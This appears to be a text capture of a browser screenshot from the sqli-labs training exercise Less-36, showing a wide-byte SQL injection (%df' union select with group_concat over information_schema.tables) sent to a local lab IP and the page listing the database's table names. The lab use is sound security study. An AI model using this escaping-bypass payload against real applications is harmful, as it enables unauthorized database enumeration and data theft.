 Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-36
Hint: The Query String you input is escaped as : -1�\' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema=database()),3 #
The Query String you input in Hex becomes :
2d31df5c2720756e696f6e2073656c65637420312c2873656c6563742067726f75705f636f6e636174287461626c655f6e616d65292066726f6d20696e666f726d6174696f6e5f736368656d612
Elements Console Sources Network Performance Memory Application Lighthouse HackBar HackBar HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.65.128/sqli-labs/Less-36/?id=-1%df' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema=database()),3 %23